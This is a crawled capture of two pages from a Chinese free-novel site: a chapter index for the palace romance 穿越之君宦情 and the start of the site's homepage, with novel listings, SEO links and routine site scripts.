

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kslxs8.com/yd/nbei.html
body_size: 6168
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>穿越之君宦情最新章节 孤重染_第 136 节_实时更新 _看书啦 </title><meta name="keywords" content="穿越之君宦情最新章节 孤重染_第 136 节_实时更新" /><meta name="description" content="晋江VIP正文完结" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kslxs8.com/yd/nbei.html" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="看书啦" /><meta name="mobile-agent" content="format=html5; url=https://m.kslxs8.com/yd/nbei.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 136 节 穿越之君宦情"/><meta property="og:novel:latest_chapter_url" content="https://kslxs8.com/yd/nbei/136.html"/><meta property="og:novel:update_time" content="2018-01-31"/><meta property="og:url" content="https://kslxs8.com/yd/nbei.html"/><meta property="og:title" content="穿越之君宦情"/><meta property="og:novel:category" content="后宫小说"/><meta property="og:type" content="novel"/><meta property="og:novel:read_url" content="https://kslxs8.com/yd/nbei.html"/><meta property="og:description" content="晋江VIP正文完结"/><meta property="og:novel:book_name" content="穿越之君宦情"/><meta property="og:novel:status" content="已完结"/><meta property="og:image" content="//img.kslxs8.com/upfile/n/a4x.jpg?sm"/><meta property="og:novel:author" content="孤重染"/><script>var DOMA='kslxs8.com',COOKIE_PRE='7t6',TWMO='tw',TJN='pv',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TWPC='hk',ADN='ow',xCoverList=[],DIR='/',TJ='I567t6',FORM_HASH='070577a5g9glt3',CDNV='318',APP_NAME='看书啦',CDN='https://23.224.199.82:61234/xcdn1/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kslxs8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="看书啦"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">看书啦</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/wanjiebaihe/">完结百合</a></li><li><a href="/wanjiedanmei/">完结耽美</a></li><li><a href="/wanjieyouxi/">完结游戏</a></li><li><a href="/wanjiexuanhuan/">完结玄幻</a></li><li><a href="/wanjiewuxia/">完结武侠</a></li><li><a href="/wanjiekongbu/">完结恐怖</a></li><li><a href="/wanjiewenxue/">完结文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/all/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.kslxs8.com/yd/nbei.html" title="穿越之君宦情">手机阅读《穿越之君宦情》</a></div><a href="/">看书啦</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/yd/nbei.html">穿越之君宦情</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.kslxs8.com/upfile/n/a4x.jpg?sm" author="孤重染" alt="穿越之君宦情" /><span class="b"></span></div><div id="info"><h1>穿越之君宦情</h1><p>作者：<a href="/author/39fNedWVe4ada5eG.html" target="_blank">孤重染</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="nbei7" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="nbei7" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/nbei.html">TXT下载</a></p><p>更新时间：2018-01-31 18:56:06&nbsp;[共136章] <p>最新：<a href="/yd/nbei/136.html" title="">第 136 节</a></p><div class="clear"></div><div id="intro">晋江VIP正文完结<br /> 当前被收藏数：1483 文章积分：20,238,184<br /> 文案：<br /> 龙瑞皇为一宦官散后宫、赦罪民、许太平，<br /> 是宫中之羞，史书之耻，却也是天下之幸。<br /> 然而当天下人仍为此争吵不休时，<br /> 龙琼锦和丹青已携手立于城墙之上受万民跪拜。<br /> 那时候，他们两个已是过尽千帆、踏过万浪。<br /> 浮华欺瞒留在过去，相视一笑惜在当今。<br /> “别人都说你有幸遇上朕，荣华富贵倾世之权唾手可得。<br /> 而朕却在庆幸，那年荒园清冷，朕偶入其中，<br /> 与尔同卧柳枝荫下，春风微雨后得尔衣裳。”<br /> “我不求圣位，不求珍宝，只求以宦官之名伴君左右。<br /> 晨梳君发，午伺君食，夜伴君寝。<br /> 君理朝政，我磨墨奉茶；君游天下，我一路随行，以获些许慰藉。”<br /> 扫雷区<br /> 1 帝王攻伪太监受<br /> 2 听说文中有虐，大小看情况撒~<br /> 3 恩，再想想……<br /> 内容标签： 灵魂转换 天作之和<br /> 搜索关键字：主角：丹青；龙琼锦 ┃ 配角：众后妃；众奴才；众皇子；众大臣 ┃ 其它：孤重染；穿越；宫廷；帝王攻；伪太监受<br /> 原文地址：novel<br /> 连载时下载量：67 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yd/bdI.html" target="_blank" title="宠妻荣华">宠妻荣华</a><a href="/xs/yQ90sKJ.html" title="人任务和目标" target="_blank">人任务和目标</a> (古色古香) 、 <a href="/yd/nt2e.html" target="_blank" title="郡主妃gl">郡主妃gl</a><a href="/xs/gR6vU8m.html" title="影一掉到什么段位" target="_blank">影一掉到什么段位</a> (GL小说) 、 <a href="/yd/OTn.html" target="_blank" title="当反派熟知剧情">当反派熟知剧情</a><a href="/xs/x6oEi1M.html" title="死党变成黑皮辣妹免费高清" target="_blank">死党变成黑皮辣妹免费高清</a> (修炼小说) 、 <a href="/yd/Tbj8.html" target="_blank" title="只要宝宝不要爹">只要宝宝不要爹</a> (穿越小说) 、 <a href="/yd/IsT.html" target="_blank" title="嫡妃不乖，王爷，滚过来！">嫡妃不乖，王爷，滚过来！</a><a href="/xs/gR6vUKB.html" title="药物人流吃什么药" target="_blank">药物人流吃什么药</a> (王妃小说) 、 <a href="/yd/kE94.html" target="_blank" title="三国：全班穿越去团建">三国：全班穿越去团建</a> (机智小说) 、 <a href="/yd/dDbg.html" target="_blank" title="黑心莲觉醒后">黑心莲觉醒后</a> (宠物小说) 、 <a href="/yd/d2sc.html" target="_blank" title="病娇偏执反派都团宠我/快穿：娇软美人她又甜又撩 ">病娇偏执反派都团宠我/快穿：娇软美人她又甜又撩 </a><a href="/xs/Xb1VtNX.html" title="芭蕉花的功效与作用及禁忌" target="_blank">芭蕉花的功效与作用及禁忌</a> (现代耽美) 、 <a href="/yd/n332.html" target="_blank" title="[重生]深宅养团子">[重生]深宅养团子</a> (百合小说) 、 <a href="/yd/deEl.html" target="_blank" title="云山琳琅">云山琳琅</a><a href="/xs/Xb1VtbJ.html" title="恶人自有恶攻磨叔果番外" target="_blank">恶人自有恶攻磨叔果番外</a> (宫斗小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿越之君宦情》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/yd/nbei/136.html">第 136 篇</a></dd><dd><a href="/yd/nbei/135.html">第 135 篇</a></dd><dd><a href="/yd/nbei/134.html">第 134 篇</a></dd><dd><a href="/yd/nbei/133.html">第 133 篇</a></dd><dd><a href="/yd/nbei/132.html">第 132 篇</a></dd><dd><a href="/yd/nbei/131.html">第 131 篇</a></dd><dd><a href="/yd/nbei/130.html">第 130 篇</a></dd><dd><a href="/yd/nbei/129.html">第 129 篇</a></dd><dt>《穿越之君宦情》 正文 </dt><dd><a href="/yd/nbei/1.html">第 1 篇</a></dd><dd><a href="/yd/nbei/2.html">第 2 篇</a></dd><dd><a href="/yd/nbei/3.html">第 3 篇</a></dd><dd><a href="/yd/nbei/4.html">第 4 篇</a></dd><dd><a href="/yd/nbei/5.html">第 5 篇</a></dd><dd><a href="/yd/nbei/6.html">第 6 篇</a></dd><dd><a href="/yd/nbei/7.html">第 7 篇</a></dd><dd><a href="/yd/nbei/8.html">第 8 篇</a></dd><dd><a href="/yd/nbei/9.html">第 9 篇</a></dd><dd><a href="/yd/nbei/10.html">第 10 篇</a></dd><dd><a href="/yd/nbei/11.html">第 11 篇</a></dd><dd><a href="/yd/nbei/12.html">第 12 篇</a></dd><dd><a href="/yd/nbei/13.html">第 13 篇</a></dd><dd><a href="/yd/nbei/14.html">第 14 篇</a></dd><dd><a href="/yd/nbei/15.html">第 15 篇</a></dd><dd><a href="/yd/nbei/16.html">第 16 篇</a></dd><dd><a href="/yd/nbei/17.html">第 17 篇</a></dd><dd><a href="/yd/nbei/18.html">第 18 篇</a></dd><dd><a href="/yd/nbei/19.html">第 19 篇</a></dd><dd><a href="/yd/nbei/20.html">第 20 篇</a></dd><dd><a href="/yd/nbei/21.html">第 21 篇</a></dd><dd><a href="/yd/nbei/22.html">第 22 篇</a></dd><dd><a href="/yd/nbei/23.html">第 23 篇</a></dd><dd><a href="/yd/nbei/24.html">第 24 篇</a></dd><dd><a href="/yd/nbei/25.html">第 25 篇</a></dd><dd><a href="/yd/nbei/26.html">第 26 篇</a></dd><dd><a href="/yd/nbei/27.html">第 27 篇</a></dd><dd><a href="/yd/nbei/28.html">第 28 篇</a></dd><dd><a href="/yd/nbei/29.html">第 29 篇</a></dd><dd><a href="/yd/nbei/30.html">第 30 篇</a></dd><dd><a href="/yd/nbei/31.html">第 31 篇</a></dd><dd><a href="/yd/nbei/32.html">第 32 篇</a></dd><dd><a href="/yd/nbei/33.html">第 33 篇</a></dd><dd><a href="/yd/nbei/34.html">第 34 篇</a></dd><dd><a href="/yd/nbei/35.html">第 35 篇</a></dd><dd><a href="/yd/nbei/36.html">第 36 篇</a></dd><dd><a href="/yd/nbei/37.html">第 37 篇</a></dd><dd><a href="/yd/nbei/38.html">第 38 篇</a></dd><dd><a href="/yd/nbei/39.html">第 39 篇</a></dd><dd><a href="/yd/nbei/40.html">第 40 篇</a></dd><dd><a href="/yd/nbei/41.html">第 41 篇</a></dd><dd><a href="/yd/nbei/42.html">第 42 篇</a></dd><dd><a href="/yd/nbei/43.html">第 43 篇</a></dd><dd><a href="/yd/nbei/44.html">第 44 篇</a></dd><dd><a href="/yd/nbei/45.html">第 45 篇</a></dd><dd><a href="/yd/nbei/46.html">第 46 篇</a></dd><dd><a href="/yd/nbei/47.html">第 47 篇</a></dd><dd><a href="/yd/nbei/48.html">第 48 篇</a></dd><dd><a href="/yd/nbei/49.html">第 49 篇</a></dd><dd><a href="/yd/nbei/50.html">第 50 篇</a></dd><dd><a href="/yd/nbei/51.html">第 51 篇</a></dd><dd><a href="/yd/nbei/52.html">第 52 篇</a></dd><dd><a href="/yd/nbei/53.html">第 53 篇</a></dd><dd><a href="/yd/nbei/54.html">第 54 篇</a></dd><dd><a href="/yd/nbei/55.html">第 55 篇</a></dd><dd><a href="/yd/nbei/56.html">第 56 篇</a></dd><dd><a href="/yd/nbei/57.html">第 57 篇</a></dd><dd><a href="/yd/nbei/58.html">第 58 篇</a></dd><dd><a href="/yd/nbei/59.html">第 59 篇</a></dd><dd><a href="/yd/nbei/60.html">第 60 篇</a></dd><dd><a href="/yd/nbei/61.html">第 61 篇</a></dd><dd><a href="/yd/nbei/62.html">第 62 篇</a></dd><dd><a href="/yd/nbei/63.html">第 63 篇</a></dd><dd><a href="/yd/nbei/64.html">第 64 篇</a></dd><dd><a href="/yd/nbei/65.html">第 65 篇</a></dd><dd><a href="/yd/nbei/66.html">第 66 篇</a></dd><dd><a href="/yd/nbei/67.html">第 67 篇</a></dd><dd><a href="/yd/nbei/68.html">第 68 篇</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/yd/nbei/mulu_1.html">首页</a><a href="/yd/nbei/mulu_1.html">上一页</a><b>1</b><a href="/yd/nbei/mulu_2.html">2</a><a href="/yd/nbei/mulu_2.html">下一页</a><a href="/yd/nbei/mulu_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/yd/DhwE.html" target="_blank" title="农家有喜：肥妞有点田">农家有喜：肥妞有点田</a>、 <a href="/xs/aVjlHxM.html" title="徐任曦陈柏深" target="_blank">徐任曦陈柏深</a>、 <a href="/yd/2Rnn.html" target="_blank" title="我给战神当药引">我给战神当药引</a>、 <a href="/yd/TIGF.html" target="_blank" title="神医弃女：商女王妃太逆天">神医弃女：商女王妃太逆天</a>、 <a href="/yd/620490174.html" target="_blank" title="农家萌妻是哭包">农家萌妻是哭包</a>、 <a href="/yd/Wt.html" target="_blank" title="炮灰重生记">炮灰重生记</a>、 <a href="/xs/O4qWtoz.html" title="给你万圣节糖果的表情包" target="_blank">给你万圣节糖果的表情包</a>、 <a href="/yd/d8h.html" target="_blank" title="夫君好粘人">夫君好粘人</a>、 <a href="/xs/lE9yuzM.html" title="爱我你就原谅我林娢芊免费下拉" target="_blank">爱我你就原谅我林娢芊免费下拉</a>、 <a href="/yd/ksIl.html" target="_blank" title="贫僧只是个教书先生而已啊">贫僧只是个教书先生而已啊</a>、 <a href="/xs/oLDyUxz.html" title="魏承泽作者的无人生还" target="_blank">魏承泽作者的无人生还</a>、 <a href="/yd/2La9.html" target="_blank" title="夫君变心了怎么办 ">夫君变心了怎么办 </a>、 <a href="/xs/xEWeiWo.html" title="∩拼音" target="_blank">∩拼音</a>、 <a href="/yd/P4r3.html" target="_blank" title="白月光竟是我自己">白月光竟是我自己</a>、 <a href="/xs/AeN4hY1.html" title="宁夏人事网" target="_blank">宁夏人事网</a>、 <a href="/yd/W0ia.html" target="_blank" title="为“师”不善">为“师”不善</a>、 <a href="/xs/pWMzf5a.html" title="仙凡幻想梦玩官网" target="_blank">仙凡幻想梦玩官网</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜《穿越之君宦情》是一本 清穿小说类型的小说。更多好看的清穿小说小说，请关注看书啦 “清穿小说”专栏或全本 小说排行榜。 </p><p>⒝ 免费小说穿越之君宦情小说的所有章节均为网友更新，属发布者个人行为，与看书啦（kslxs8.com）立场无关。</p><p>⒞ 看书啦是免费小说阅读网站，提供穿越之君宦情与穿越之君宦情全本TXT，穿越之君宦情全文阅读。</p><p>⒟ 如果您对小说穿越之君宦情全集的作品内容、版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>⒠ 如果您发现免费小说穿越之君宦情下载章节有错误，请及时通知我们。您的热心是对看书啦最大的支持。</p><p>*. <a href="/yd/nbei_1892897552.html">穿越之君宦情在线阅读无广告,孤重染 玄妃和龙琼锈和康康,最新章节无弹窗</a>/<span class="gray">2017-05-30 02:17:10</span></p><p>*. <a href="/yd/nbei_1809359630.html">穿越之君宦情,全集最新列表,古代 孤重染,无广告阅读</a>/<span class="gray">2017-04-07 21:15:16</span></p><p>*. <a href="/yd/nbei_1084454202.html">穿越之君宦情玄妃和龙琼锈和康康,精彩大结局,最新章节无弹窗</a>/<span class="gray">2017-12-13 08:59:28</span></p><p>*. <a href="/yd/nbei_1798107366.html">穿越之君宦情,TXT免费下载,古代 孤重染,全集免费下载</a>/<span class="gray">2019-03-03 16:03:29</span></p><p>*. <a href="/yd/nbei_1508544866.html">穿越之君宦情,古代,孤重染,全集TXT下载,全文免费下载</a>/<span class="gray">2017-05-15 20:43:33</span></p><p><a href="/yd/nbei/162.14.80.224.html" class="gray">162.14.80.224</a> / <a href="/yd/nbei/0.181.29.60.html" class="gray">0.181.29.60</a> / <a href="/yd/nbei/36.142.117.160.html" class="gray">36.142.117.160</a> / <a href="/yd/nbei/39.144.146.216.html" class="gray">39.144.146.216</a> / <a href="/yd/nbei/172.70.46.52.html" class="gray">172.70.46.52</a> / <a href="/yd/nbei/223.88.142.212.html" class="gray">223.88.142.212</a> / <a href="/yd/nbei/124.239.12.140.html" class="gray">124.239.12.140</a> / <a href="/yd/nbei/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/yd/nbei/66.249.77.168.html" class="gray">66.249.77.168</a> / <a href="/yd/nbei/40.77.179.64.html" class="gray">40.77.179.64</a> / <a href="/yd/nbei/223.104.155.208.html" class="gray">223.104.155.208</a> / <a href="/yd/nbei/157.255.241.112.html" class="gray">157.255.241.112</a> / <a href="/yd/nbei/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/yd/nbei/116.179.37.228.html" class="gray">116.179.37.228</a> / <a href="/yd/nbei/43.128.71.228.html" class="gray">43.128.71.228</a> / <a href="/yd/nbei/218.225.70.192.html" class="gray">218.225.70.192</a> / <a href="/yd/nbei/36.34.9.96.html" class="gray">36.34.9.96</a> / <a href="/yd/nbei/106.8.137.44.html" class="gray">106.8.137.44</a> / </p></div></div><script src="/click/nbei"></script><script src="/7ys/318.googlei1ib"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.kslxs8.com/">看书啦</a>(kslxs8.com) All Rights Reserved. <a href="//hk.kslxs8.com/yd/nbei.html" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/bmailWo7Do.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="10.779ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kslxs8.com/?FROM=bjs&u=BJS
body_size: 9381
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>看书啦-提供免费小说阅读与TXT小说下载</title><meta name="keywords" content="看书啦|完结百合|完结耽美|完结游戏|完结玄幻|完结武侠|完结恐怖|小说排行榜" /><meta name="description" content="看书啦是最新免费最新小说网站，拥有大量完结百合、完结耽美、完结游戏、完结玄幻、完结武侠、完结恐怖以及优秀小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kslxs8.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="看书啦" /><meta name="mobile-agent" content="format=html5; url=https://m.kslxs8.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var DOMA='kslxs8.com',COOKIE_PRE='7t6',TWMO='tw',TJN='pv',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,TWPC='hk',ADN='ow',xCoverList=[],DIR='/',TJ='I567t6',FORM_HASH='9ddecdc9g9glt4',CDNV='318',APP_NAME='看书啦',CDN='https://23.224.199.82:61234/xcdn1/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kslxs8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="看书啦"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">看书啦</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最热小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/wanjiebaihe/">完结百合</a></li><li><a href="/wanjiedanmei/">完结耽美</a></li><li><a href="/wanjieyouxi/">完结游戏</a></li><li><a href="/wanjiexuanhuan/">完结玄幻</a></li><li><a href="/wanjiewuxia/">完结武侠</a></li><li><a href="/wanjiekongbu/">完结恐怖</a></li><li><a href="/wanjiewenxue/">完结文学</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/finish.html">全本小说</a></li><li><a href="/click.html">榜单小说</a></li><li><a href="/all/">更新小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/yd/2PcE.html" title=""><img data-lazy="//img.kslxs8.com/upfile/q/dBZi.jpg?sm" alt="玄门大佬穿成民国四小姐" author="小乔且中路" src="/bload8cc.svg" /></a></div><dl><dt><span>小乔且中路</span><a href="/yd/2PcE.html" title="">玄门大佬穿成民国四小姐</a></dt><dd>晋江VIP完结 总书评数：4018 当前被收藏数：33538 营养液数：18529 文章积分：467,767,936  文案： 玄门天才一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/873045066.html" title=""><img data-lazy="//img.kslxs8.com/standard-873045066-68.jpg?sm" alt="都市极乐后宫" author="白玉糖" src="/bload8cc.svg" /></a></div><dl><dt><span>白玉糖</span><a href="/yd/873045066.html" title="">都市极乐后宫</a></dt><dd>一个无理想、无追求、无目标的三无新时期毒害高中生，妈妈洛青衣更是二十年前名动京城有着洛神之称的绝代美女，因为种种原因远走京城嫁入江南，开办...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/G62g.html" title=""><img data-lazy="//img.kslxs8.com/upfile/u/hOt.jpg?sm" alt="穿系统之软妹复仇记/重生软妹复仇记" author="夏至春秋" src="/bload8cc.svg" /></a></div><dl><dt><span>夏至春秋</span><a href="/yd/G62g.html" title="">穿系统之软妹复仇记/重生软妹复仇记</a></dt><dd>晋江高积分VIP完结 总点击数：664215 总书评数：615 当前被收藏数：6634 文章积分：41,379,224 文案  ◤冉桐不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/1977156302.html" title=""><img data-lazy="//img.kslxs8.com/standard-1977156302-385.jpg?sm" alt="王子的“骑”士（双性,生子,骚浪受）-v文" author="欲晓_就要耽美网整理全集无弹窗广告" src="/bload8cc.svg" /></a></div><dl><dt><span>欲晓_就要耽美网整理全集无弹窗广告</span><a href="/yd/1977156302.html" title="">王子的“骑”士（双性,生子,骚浪受）-v文</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/PFbn.html" title=""><img data-lazy="//img.kslxs8.com/upfile/q/d8B9.jpg?sm" alt="嗨，女主看上你了（快穿）" author="墨羽华" src="/bload8cc.svg" /></a></div><dl><dt><span>墨羽华</span><a href="/yd/PFbn.html" title="">嗨，女主看上你了（快穿）</a></dt><dd>晋江VIP 完结 当前被收藏数：5291 营养液数：2310 文章积分：68,463,808 天空叮的一声响，人生巅峰系统闪亮登场系统在手...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yd/24Ca.html" title=""><img data-lazy="//img.kslxs8.com/upfile/r/e1xU.jpg?sm" alt="万人嫌炮灰不想自救" author="龋齿" src="/bload8cc.svg" /></a></div><dl><dt><span>龋齿</span><a href="/yd/24Ca.html" title="">万人嫌炮灰不想自救</a></dt><dd>晋江VIP完结 总书评数：537 当前被收藏数：3074 营养液数：280 文章积分：33,159,036 文案 老好人沈容辞穿书了，醒来...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/yd/d2Hg.html" title="">被偏执女主缠上后[快穿]</a></span><span class="s5">已书</span></li><li><span class="s1">宠文</span><span class="s2"><a href="/yd/PFC4.html" title="">长公主撩妻手册[重生]</a></span><span class="s5">年年散浮萍</span></li><li><span class="s1">萝莉</span><span class="s2"><a href="/yd/kc7v.html" title="">情敌对我表白了</a></span><span class="s5">止戈</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/yd/Sa1.html" title="">重生之当个小农民</a></span><span class="s5">紫色木屋</span></li><li><span class="s1">转世</span><span class="s2"><a href="/yd/27Os.html" title="">高岭之花拯救计划（快穿）</a></span><span class="s5">东有木</span></li><li><span class="s1"></span><span class="s2"><a href="/yd/42484522.html" title="">大学门卫老董</a></span><span class="s5">苏梦枕_我的书阁整理全集无弹窗广告/</span></li><li><span class="s1">HE</span><span class="s2"><a href="/yd/kl1o.html" title="">情蛊</a></span><span class="s5">荷煜</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/yd/kAKo.html" title="">粗汉炮灰攻了白月光大佬</a></span><span class="s5">翊石巫</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/yd/dkny.html" title="">娇养病美人夫郎</a></span><span class="s5">岁于朝夕</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yd/PH2r.html" title="">替身的我跟正主在一起了</a></span><span class="s5">东施娘</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/yd/991861376.html" title="">陷入热恋</a></span><span class="s5">明珠</span></li><li><span class="s1">异术</span><span class="s2"><a href="/yd/kxF4.html" title="">顽石</a></span><span class="s5">Reinhard</span></li><li><span class="s1">江湖</span><span 